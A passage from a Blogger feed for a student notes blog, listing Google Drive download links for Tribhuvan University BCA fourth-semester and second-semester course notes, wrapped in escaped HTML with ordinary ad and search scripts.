href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIl7nTUwWDoyDmW-ljb2zDUp4PXw2hifkr7immpQw-4CCadtSHT8zEJe8j0LZRCUklFMH6GLwz44epdElHi2R71TTG438an8oZn3qkaQQdtTdc56tW6RnTZW4TuY_vOBBCFex4VYQvn4fgTBYPHoJSyuYBpbRkMgDqWO6YHpQwddmtQps5J1cxGUEC\/s327\/4th%20sem%20bca.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"239\" data-original-width=\"327\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIl7nTUwWDoyDmW-ljb2zDUp4PXw2hifkr7immpQw-4CCadtSHT8zEJe8j0LZRCUklFMH6GLwz44epdElHi2R71TTG438an8oZn3qkaQQdtTdc56tW6RnTZW4TuY_vOBBCFex4VYQvn4fgTBYPHoJSyuYBpbRkMgDqWO6YHpQwddmtQps5J1cxGUEC\/s320\/4th%20sem%20bca.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003EIn the fourth semester of BCA by Tribhuvan University (TU), you can download the following course notes:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EOperating System (CACS 251)\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003EDownload Operating System Full Notes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1tMQXVW4hG3Pm7hNfHvf2koY4i7_5UF4M?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAXbDzhKpz7VU9EFAnRyeZKBdCbVvp4GXZvL-rSe0ND1Jf6eV4WGUHnCbM5cd4PJM0inirO0rmyxb9pR_xhc_FaBoxUyMxk_QzkszmWVSV3eCWis7O-hYIGzHM0GnkS_VP_u2ssNi2liCUR_ow2I-hMMztalU1I_j_D7x6TbfJvqrih0PVUeRi5Nu\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"7108935269\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003ENumerical Methods (CACS 252\u003C\/b\u003E)\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDownload Numerical Methods\u0026nbsp;Full Notes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1rR4HFs21LFppjKWBH-k-MCpx76Nq-kGT?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAXbDzhKpz7VU9EFAnRyeZKBdCbVvp4GXZvL-rSe0ND1Jf6eV4WGUHnCbM5cd4PJM0inirO0rmyxb9pR_xhc_FaBoxUyMxk_QzkszmWVSV3eCWis7O-hYIGzHM0GnkS_VP_u2ssNi2liCUR_ow2I-hMMztalU1I_j_D7x6TbfJvqrih0PVUeRi5Nu\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"7108935269\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESoftware Engineering (CACS 253)\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDownload Software Engineering\u0026nbsp;Full Notes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/15v147B-RPzKWz4DHHdUp0Iy7AzCiPdlp?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAXbDzhKpz7VU9EFAnRyeZKBdCbVvp4GXZvL-rSe0ND1Jf6eV4WGUHnCbM5cd4PJM0inirO0rmyxb9pR_xhc_FaBoxUyMxk_QzkszmWVSV3eCWis7O-hYIGzHM0GnkS_VP_u2ssNi2liCUR_ow2I-hMMztalU1I_j_D7x6TbfJvqrih0PVUeRi5Nu\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"1281893513\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EScripting Language (CACS 254)\u003C\/u\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDownload Scripting Language\u0026nbsp;Full Notes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1tA1rM750zKFEmZw4zZVjxYS7Jxx9GZow?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAXbDzhKpz7VU9EFAnRyeZKBdCbVvp4GXZvL-rSe0ND1Jf6eV4WGUHnCbM5cd4PJM0inirO0rmyxb9pR_xhc_FaBoxUyMxk_QzkszmWVSV3eCWis7O-hYIGzHM0GnkS_VP_u2ssNi2liCUR_ow2I-hMMztalU1I_j_D7x6TbfJvqrih0PVUeRi5Nu\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EDatabase Management System (CACS 255)\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDownload Database Management System\u0026nbsp;Full Notes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1ey_m2-v1Tf7hZDQnCR1MMZTeMJbb4Qeq?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAXbDzhKpz7VU9EFAnRyeZKBdCbVvp4GXZvL-rSe0ND1Jf6eV4WGUHnCbM5cd4PJM0inirO0rmyxb9pR_xhc_FaBoxUyMxk_QzkszmWVSV3eCWis7O-hYIGzHM0GnkS_VP_u2ssNi2liCUR_ow2I-hMMztalU1I_j_D7x6TbfJvqrih0PVUeRi5Nu\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C!--responsive ad--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8387877461375598805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8387877461375598805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2022\/05\/bca-tu-fourth-semester-all-subject.html","title":"BCA TU fourth Semester All Subject Notes Download"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIl7nTUwWDoyDmW-ljb2zDUp4PXw2hifkr7immpQw-4CCadtSHT8zEJe8j0LZRCUklFMH6GLwz44epdElHi2R71TTG438an8oZn3qkaQQdtTdc56tW6RnTZW4TuY_vOBBCFex4VYQvn4fgTBYPHoJSyuYBpbRkMgDqWO6YHpQwddmtQps5J1cxGUEC\/s72-c\/4th%20sem%20bca.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-8625855519171366310"},"published":{"$t":"2021-07-14T05:29:00.008-07:00"},"updated":{"$t":"2021-07-20T06:28:31.829-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microprocessor"}],"title":{"type":"text","$t":"BCA second Semester Microprocessor and Computer Architecture All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;In this post, you will get full details of BCA\u0026nbsp; Microprocessor and Computer Architecture Second semester Course\u0026nbsp;\u0026nbsp;C-programming All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRyVgH8oLnHdswtIBfhY5JuKrituHKKMv7TtUhSy4Q6jFvIFmvS2wASPM6L6Vt2rhhs3DIZxVLynjCzNfSv73ywPlG129gm3U2pPRezD1fIi-8STDI2jDPDTuzOLPGX59x1za8yHZi7fM\/s489\/mp.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"489\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRyVgH8oLnHdswtIBfhY5JuKrituHKKMv7TtUhSy4Q6jFvIFmvS2wASPM6L6Vt2rhhs3DIZxVLynjCzNfSv73ywPlG129gm3U2pPRezD1fIi-8STDI2jDPDTuzOLPGX59x1za8yHZi7fM\/s320\/mp.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp; Microprocessor and Computer Architecture\u0026nbsp; All chapter Notes\u0026nbsp;course code is\u0026nbsp;\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"background-color: white; color: #222222; font-size: 15px;\"\u003ECACS154\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACS155\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003EMicroprocessor\u003C\/span\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year Second\u0026nbsp;semester Microprocessor and Computer Architecture All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/19ASf4gHODr4MxgbqQYmQk-DRpUQvgLvY\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMicroprocessor and Computer Architecture\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EAll chapter Hand written Notes1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1VD48J4Q5dUT1tCYi5JSJwxN8TjAQSNyB\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMicroprocessor and Computer Architecture\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EAll chapter Hand written Notes2\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/notebahadur.com\/wp-content\/uploads\/2019\/08\/microprocessor_computer_system_architecture.pdf\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMicroprocessor and Computer Architecture\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EAll chapter Full Notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1zLMEK0WdvI1KiCAF4WSHcqQ5gkKNDex1\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8625855519171366310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8625855519171366310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-second-semester-microprocessor-and.html","title":"BCA second Semester Microprocessor and Computer Architecture All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRyVgH8oLnHdswtIBfhY5JuKrituHKKMv7TtUhSy4Q6jFvIFmvS2wASPM6L6Vt2rhhs3DIZxVLynjCzNfSv73ywPlG129gm3U2pPRezD1fIi-8STDI2jDPDTuzOLPGX59x1za8yHZi7fM\/s72-c\/mp.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-5685997935278983956"},"published":{"$t":"2021-07-14T05:19:00.007-07:00"},"updated":{"$t":"2021-07-20T06:28:59.158-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mathematics_II"}],"title":{"type":"text","$t":"BCA second Semester Mathematics-II All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA Mathematics-II Second semester Course\u0026nbsp;\u0026nbsp;C-programming All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 